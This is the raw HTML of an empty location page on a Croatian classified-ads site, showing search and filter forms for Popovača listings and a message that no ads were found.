					<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #a239ca;}body .popup-search-close:after, body .search-close:after { border-color: #a239ca;}body .popup-search-close:before, body .search-close:before { border-color: #a239ca;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7574250855199597"
     crossorigin="anonymous"></script>
<meta name="google-adsense-account" content="ca-pub-7574250855199597">
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rtcl-loading-overlay:before{--wpr-bg-3df439cd-35ce-4f29-961d-00b409f64d43: url('https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/images/spinner.gif');}.rtcl-slider-wrapper .rtcl-slider-video-thumb:before{--wpr-bg-d4478413-5220-4575-82e8-bb2954d7043a: url('https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/images/video-play.png');}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover ~ .kksr-star .kksr-icon{--wpr-bg-41252427-d6da-469d-8135-874b8f3cea1c: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/inactive.svg');}.kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon{--wpr-bg-eecbc62c-499e-4300-8ba3-91202856fd97: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/active.svg');}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon{--wpr-bg-521d2992-3f8b-42da-aa3d-5403b3191ccf: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/selected.svg');}.theme-banner{--wpr-bg-8686e7f9-510d-4f5c-8dfb-c94cd68186b8: url('https://total-oglasnik.com/wp-content/uploads/2019/10/home-big-banner2.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rtcl-loading-overlay","style":".rtcl-loading-overlay:before{--wpr-bg-3df439cd-35ce-4f29-961d-00b409f64d43: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/spinner.gif');}","hash":"3df439cd-35ce-4f29-961d-00b409f64d43","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/spinner.gif"},{"selector":".rtcl-slider-wrapper .rtcl-slider-video-thumb","style":".rtcl-slider-wrapper .rtcl-slider-video-thumb:before{--wpr-bg-d4478413-5220-4575-82e8-bb2954d7043a: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/video-play.png');}","hash":"d4478413-5220-4575-82e8-bb2954d7043a","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/video-play.png"},{"selector":".kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star ~ .kksr-star .kksr-icon","style":".kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover ~ .kksr-star .kksr-icon{--wpr-bg-41252427-d6da-469d-8135-874b8f3cea1c: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/inactive.svg');}","hash":"41252427-d6da-469d-8135-874b8f3cea1c","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/inactive.svg"},{"selector":".kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon","style":".kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon{--wpr-bg-eecbc62c-499e-4300-8ba3-91202856fd97: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/active.svg');}","hash":"eecbc62c-499e-4300-8ba3-91202856fd97","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/active.svg"},{"selector":".kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star .kksr-icon","style":".kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon{--wpr-bg-521d2992-3f8b-42da-aa3d-5403b3191ccf: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/selected.svg');}","hash":"521d2992-3f8b-42da-aa3d-5403b3191ccf","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/selected.svg"},{"selector":".theme-banner","style":".theme-banner{--wpr-bg-8686e7f9-510d-4f5c-8dfb-c94cd68186b8: url('https:\/\/total-oglasnik.com\/wp-content\/uploads\/2019\/10\/home-big-banner2.jpg');}","hash":"8686e7f9-510d-4f5c-8dfb-c94cd68186b8","url":"https:\/\/total-oglasnik.com\/wp-content\/uploads\/2019\/10\/home-big-banner2.jpg"}]; const rocket_excluded_pairs = [];</script></head>
<body class="archive tax-rtcl_location term-popovaca term-235 wp-theme-classima wp-child-theme-classima-child rtcl rtcl-page rtcl-archive-no-sidebar rtcl-no-js classima header-style-2 footer-style-1 banner-enabled has-sidebar left-sidebar elementor-default elementor-kit-2161">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		    <header id="site-header" class="site-header">
		<div class="top-header">
	<div class="container">
		<div class="top-header-inner">
							<div class="tophead-left">
					<ul class="tophead-info">
																									<li><i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto:info@total-oglasnik.com">info@total-oglasnik.com</a></li>
											</ul>
				</div>
								</div>
	</div>
</div>		<div class="main-header">
	<div class="container">
		<div class="main-header-inner">
    <div class="site-branding">

                    <a class="dark-logo" href="https://total-oglasnik.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83"  alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png"><noscript><img src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" width="250" height="83"  alt="Total Oglasnik"></noscript></a>
        
                    <a class="light-logo" href="https://total-oglasnik.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" height="83" width="250" alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"><noscript><img src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" height="83" width="250" alt="Total Oglasnik"></noscript></a>
        
    </div>
	<div class="main-navigation-area">
		<div id="main-navigation" class="main-navigation"><nav class="menu-glavni-container"><ul id="menu-glavni" class="menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2560"><a href="https://total-oglasnik.com/">Početna</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://total-oglasnik.com/moj-racun/">Moj Profil</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://total-oglasnik.com/moj-racun/">Prijava/Registracija</a></li>
<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Kako postaviti oglas</a></li>
<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3297"><a href="https://total-oglasnik.com/blog/">Blog/Savjeti</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></li></ul></nav></div>
	</div>

	
		<div class="header-icon-area">

							<a class="header-chat-icon rtcl-chat-unread-count" title="Chat" href="https://total-oglasnik.com/moj-racun/chat/"><i class="far fa-comments" aria-hidden="true"></i></a>
			
							<a class="header-login-icon" data-toggle="tooltip" title="Login/Register" href="https://total-oglasnik.com/moj-racun/"><i class="far fa-user" aria-hidden="true"></i></a>
			
							<div class="header-btn-area">
					<a class="header-btn" href="https://total-oglasnik.com/objavi-oglas/"><i class="fas fa-plus" aria-hidden="true"></i>Objavi Oglas</a>
				</div>
					</div>
		
	</div>	</div>
</div>    </header>
	
    <div class="rt-header-menu mean-container" id="meanmenu">
        <div class="mean-bar">
            <a class="mean-logo-area" href="https://total-oglasnik.com/"
               alt="Total Oglasnik"><img class="logo-small" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83" alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" /><noscript><img class="logo-small" src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" width="250" height="83" alt="Total Oglasnik" /></noscript></a>
			<div class="header-mobile-icons"><a class="header-btn header-menu-btn header-menu-btn-mob" href="https://total-oglasnik.com/objavi-oglas/"><i class="fas fa-plus" aria-hidden="true"></i><span>Objavi Oglas</span></a><a class="header-chat-icon header-chat-icon-mobile rtcl-chat-unread-count" href="https://total-oglasnik.com/moj-racun/chat/"><i class="far fa-comments" aria-hidden="true"></i></a><a class="header-login-icon header-login-icon-mobile" href="https://total-oglasnik.com/moj-racun/"><i class="far fa-user" aria-hidden="true"></i></a></div>            <span class="sidebarBtn ">
            <span></span>
        </span>

        </div>
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
				<nav class="menu-glavni-container"><ul id="menu-glavni-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2560"><a href="https://total-oglasnik.com/">Početna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://total-oglasnik.com/moj-racun/">Moj Profil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://total-oglasnik.com/moj-racun/">Prijava/Registracija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Kako postaviti oglas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3297"><a href="https://total-oglasnik.com/blog/">Blog/Savjeti</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></li></ul></nav>            </div>
        </div>
    </div>
	    <div class="main-header-inner mobile-header-search">
        <div class="main-navigation-area">
            <form action="https://total-oglasnik.com/listing-location/sisacko-moslavacka/popovaca/"
                  class="form-inline rtcl-widget-search-form rtcl-search-inline-form classima-listing-search-form rtin-style-popup">
									                        <div class="rtin-loc-space">
                            <div class="form-group">
								                                    <div class="rtcl-search-input-button rtcl-search-input-location">
                                            <span class="search-input-label location-name">
                                                Popovača                                            </span>
                                        <input type="hidden" class="rtcl-term-field" name="rtcl_location"
                                               value="popovaca">
                                    </div>
								                            </div>
                        </div>
									
				                    <div class="rtin-key-space">
                        <div class="form-group">
                            <div class="rtcl-search-input-button rtin-keyword">
                                <input type="text" data-type="listing" name="q" class="rtcl-autocomplete"
                                       placeholder="Unesi pojam pretrage ..."
                                       value=""/>
                            </div>
                        </div>
                    </div>
				
                <div class="rtin-btn-holder">
                    <button type="submit" class="rtin-search-btn rdtheme-button-1"><i class="fas fa-search"
                                                                                      aria-hidden="true"></i></button>
                </div>
            </form>
        </div>
    </div>
		<div id="content" class="site-content">
				<div class="theme-banner">
		<div class="container">
			<div class="banner-content">
				<h1 class="entry-title">Popovača</h1>
									<div class="main-breadcrumb"><nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://total-oglasnik.com/" rel="home" itemprop="item"><span itemprop="name">Početna</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/home-5/" itemprop="item"><span itemprop="name">Besplatni mali oglasi</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/listing-location/sisacko-moslavacka/" itemprop="item"><span itemprop="name">Sisačko-moslavačka</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span class="last-breadcrumb-item" itemprop="name">https://total-oglasnik.com/</span>Popovača</span><meta itemprop="position" content="4" /></li></ul></nav></div>
							</div>
		</div>
	</div>
			<div class="banner-search">
			<div class="container">
				<div class="rtcl classima-listing-search">
					<div class="rtcl rtcl-search rtcl-search-inline classima-listing-search">
    <form action="https://total-oglasnik.com/listing-location/sisacko-moslavacka/popovaca/"
          class="form-vertical rtcl-widget-search-form rtcl-search-inline-form classima-listing-search-form rtin-style-popup">
					                <div class="rtin-loc-space">
                    <div class="form-group">
						                            <div class="rtcl-search-input-button rtcl-search-input-location">
                                <span class="search-input-label location-name">
                                    Popovača                                </span>
                                <input type="hidden" class="rtcl-term-field" name="rtcl_location"
                                       value="popovaca">
                            </div>
						
                    </div>
                </div>
					
		            <div class="rtin-cat-space">
                <div class="form-group">
					                        <div class="rtcl-search-input-button rtcl-search-input-category">
                            <span class="search-input-label category-name">
                                Odaberi kategoriju                            </span>
                            <input type="hidden" name="rtcl_category" class="rtcl-term-field"
                                   value="">
                        </div>
					
                </div>
            </div>
		
		
		            <div class="rtin-key-space">
                <div class="form-group">
                    <div class="rtcl-search-input-button rtin-keyword">
                        <input type="text" data-type="listing" name="q" class="rtcl-autocomplete"
                               placeholder="Unesi pojam pretrage ..."
                               value=""/>
                    </div>
                </div>
            </div>
		
        <div class="rtin-btn-holder rtin-btn-holder">
            <button type="submit" class="rtin-search-btn rdtheme-button-1"><i class="fas fa-search"
                                                                              aria-hidden="true"></i>Pretraži            </button>
        </div>
    </form>
</div>				</div>
			</div>
		</div>
	
    <div id="primary" class="content-area classima-listing-archive rtcl">
        <div class="container">
			            <div class="row">

				                    <div class="col-xl-3 col-lg-4 col-sm-12 col-12"><a id="classima-toggle-sidebar" href="#">Filtriraj oglase</a>

<aside class="sidebar-widget-area sidebar-listing-archive">
				<div class="rtcl-widget-filter-wrapper ">
							<a id="rtcl-toggle-filter-mobile" href="#">Toggle Filter</a>
						<div id="rtcl-widget-filter-6" class="widget rtcl rtcl-widget-filter-class"><h3 class="widgettitle">Filtriraj oglase</h3><div class="panel-block">
	    <form class="rtcl-filter-form"
          action="https://total-oglasnik.com/listing-location/sisacko-moslavacka/popovaca/">
		        <div class="ui-accordion">
			<div class="rtcl-ad-type-filter ui-accordion-item is-open">
									                <a class="ui-accordion-title">
									                    <span>Vrsta oglasa</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><ul class='ui-link-tree is-collapsed'><li class='ui-link-tree-item ad-type-prodaja'><input id='filters-ad-type-values-prodaja' name='filters[ad_type]'  value='prodaja' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Prodaja</a></li><li class='ui-link-tree-item ad-type-kupnja'><input id='filters-ad-type-values-kupnja' name='filters[ad_type]'  value='kupnja' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Kupnja</a></li><li class='ui-link-tree-item ad-type-najam'><input id='filters-ad-type-values-najam' name='filters[ad_type]'  value='najam' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Najam</a></li><li class='ui-link-tree-item ad-type-poklanjam'><input id='filters-ad-type-values-poklanjam' name='filters[ad_type]'  value='poklanjam' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Poklanjam</a></li><li class='ui-link-tree-item ad-type-zamjena'><input id='filters-ad-type-values-zamjena' name='filters[ad_type]'  value='zamjena' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Zamjena</a></li><li class='ui-link-tree-item ad-type-nudim'><input id='filters-ad-type-values-nudim' name='filters[ad_type]'  value='nudim' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Nudim</a></li><li class='ui-link-tree-item ad-type-trazim'><input id='filters-ad-type-values-trazim' name='filters[ad_type]'  value='trazim' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Trazim</a></li><li class="is-opener"><span class="rtcl-more"><i class="rtcl-icon rtcl-icon-plus-circled"></i><span class="text">Prikaži još</span></span></li></ul></div>
									            </div><div class="rtcl-category-filter ui-accordion-item is-open">
					                <a class="ui-accordion-title">
					                    <span>Kategorija</span>
					                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
					                </a>
					                <div class="ui-accordion-content rtcl-ajax-load" data-settings="{&quot;taxonomy&quot;:&quot;rtcl_category&quot;,&quot;parent&quot;:0,&quot;instance&quot;:{&quot;title&quot;:&quot;Filtriraj oglase&quot;,&quot;search_by_category&quot;:1,&quot;show_icon_image_for_category&quot;:1,&quot;search_by_location&quot;:1,&quot;search_by_ad_type&quot;:1,&quot;search_by_custom_fields&quot;:1,&quot;search_by_price&quot;:1,&quot;hide_empty&quot;:0,&quot;show_count&quot;:1,&quot;ajax_load&quot;:1,&quot;taxonomy_reset_link&quot;:1,&quot;radius_search&quot;:0,&quot;wpfcnot&quot;:1,&quot;current_taxonomy&quot;:{&quot;rtcl_location&quot;:{&quot;term_id&quot;:235,&quot;name&quot;:&quot;Popovau010da&quot;,&quot;slug&quot;:&quot;popovaca&quot;,&quot;term_group&quot;:0,&quot;term_taxonomy_id&quot;:235,&quot;taxonomy&quot;:&quot;rtcl_location&quot;,&quot;parent&quot;:204,&quot;count&quot;:0,&quot;filter&quot;:&quot;raw&quot;,&quot;term_order&quot;:&quot;0&quot;},&quot;rtcl_category&quot;:&quot;&quot;,&quot;rtcl_tag&quot;:&quot;&quot;}}}"></div>
					            </div><div class="rtcl-location-filter ui-accordion-item is-open">
					                <a class="ui-accordion-title">
					                    <span>Lokacija</span>
					                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
					                </a>
					                <div class="ui-accordion-content rtcl-ajax-load" data-settings="{&quot;taxonomy&quot;:&quot;rtcl_location&quot;,&quot;parent&quot;:0,&quot;instance&quot;:{&quot;title&quot;:&quot;Filtriraj oglase&quot;,&quot;search_by_category&quot;:1,&quot;show_icon_image_for_category&quot;:1,&quot;search_by_location&quot;:1,&quot;search_by_ad_type&quot;:1,&quot;search_by_custom_fields&quot;:1,&quot;search_by_price&quot;:1,&quot;hide_empty&quot;:0,&quot;show_count&quot;:1,&quot;ajax_load&quot;:1,&quot;taxonomy_reset_link&quot;:1,&quot;radius_search&quot;:0,&quot;wpfcnot&quot;:1,&quot;current_taxonomy&quot;:{&quot;rtcl_location&quot;:{&quot;term_id&quot;:235,&quot;name&quot;:&quot;Popovau010da&quot;,&quot;slug&quot;:&quot;popovaca&quot;,&quot;term_group&quot;:0,&quot;term_taxonomy_id&quot;:235,&quot;taxonomy&quot;:&quot;rtcl_location&quot;,&quot;parent&quot;:204,&quot;count&quot;:0,&quot;filter&quot;:&quot;raw&quot;,&quot;term_order&quot;:&quot;0&quot;},&quot;rtcl_category&quot;:&quot;&quot;,&quot;rtcl_tag&quot;:&quot;&quot;}}}"></div>
					            </div><div class="rtcl-price-filter ui-accordion-item is-open">
									                <a class="ui-accordion-title">
									                    <span>Cijena od - do</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><div class="rtcl-form-group">
										<div class="price-container">
								            <div class="rtcl-row">
								                <div class="rtcl-col-md-6 rtcl-col-6">
								                    <input type="number" name="filters[price][min]" class="rtcl-form-control" placeholder="min" value="">
								                </div>
								                <div class="rtcl-col-md-6 rtcl-col-6">
								                    <input type="number" name="filters[price][max]" class="rtcl-form-control" placeholder="max" value="">
								                </div>
								            </div>
								        </div>
							        </div></div>
									            </div>        </div>
				<div class="ui-buttons has-expanded">
			<button class="rtcl-btn rtcl-btn-primary rtcl-filter-btn">
				Filtriraj			</button>
					</div>
				<input type="hidden" name="rtcl_category" value="">
		<input type="hidden" name="rtcl_tag" value="">
		<input type="hidden" name="rtcl_location" value="popovaca">
		    </form>
	</div></div>		</div>
		</aside></div>
				
                <div class="col-xl-9 col-lg-8 col-sm-12 col-12">

					
                    <div class="listing-archive-top">
                        <h2 class="rtin-title">Prikazujem 0 rezultata</h2>
                        <div class="listing-sorting">
							<form class="rtcl-ordering" method="get">
    <select name="orderby" class="orderby" aria-label="Listing order">
                    <option value="title-asc" >A do Z ( naslov )</option>
                    <option value="title-desc" >Z do A ( naslov )</option>
                    <option value="date-desc"  selected='selected'>Nedavno dodano ( najnovije )</option>
                    <option value="date-asc" >Datum objave ( najstarije )</option>
                    <option value="views-desc" >Najviše pregleda</option>
                    <option value="views-asc" >Najmanje pregleda</option>
                    <option value="price-asc" >Cijena: manja prema većoj</option>
                    <option value="price-desc" >Cijena: veća prema manjoj</option>
            </select>
    <input type="hidden" name="paged" value="1"/>
    </form>
							<div class="rtcl-view-switcher">
			<a class="rtcl-view-trigger" data-type="list"
		   href="/listing-location/sisacko-moslavacka/popovaca/?view=list"><i
				class="rtcl-icon rtcl-icon-th-list"> </i></a>
			<a class="rtcl-view-trigger active" data-type="grid"
		   href="/listing-location/sisacko-moslavacka/popovaca/?view=grid"><i
				class="rtcl-icon rtcl-icon-th-large"> </i></a>
	</div>
                        </div>
                    </div>

					
					
                    <div class="no-listing-found rtcl-listings rtcl-ajax-listings rtcl-grid-view columns-3 columns-sm-2 columns-xs-1">

													<div class="listing-archive-noresult">Oglasi nisu pronađeni</div>						                    </div>

					
										
					
                </div>

				
            </div>
        </div>
    </div>
</div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-12"><div id="classima_about-2" class="widget widget_classima_about"><div class="rtin-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83" alt="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"><noscript><img loading="lazy" src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" width="250" height="83" alt="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"></noscript></div>        <p class="rtin-des">Total Oglasnik - najveći oglasnik u Hrvatskoj!</p>
        <ul class="rtin-socials">
			        </ul>

		</div></div><div class="col-sm-6 col-12"><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle">Info</h3><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-2570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Upute za postavljanje oglasa</a></li>
<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://total-oglasnik.com/uvjeti-i-pravila-koristenja/">Uvjeti i pravila korištenja</a></li>
<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://total-oglasnik.com/pravila-privatnosti/">Pravila privatnosti</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://total-oglasnik.com/o-nama/">O Nama</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://total-oglasnik.com/kontakt/">Kontakt</a></li>
</ul></div></div></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-md-8 col-sm-12 col-12">&copy; Copyright Total Oglasnik 2022. All Rights Reserved.</div>
											<div class="col-md-4 col-sm-12 col-12">
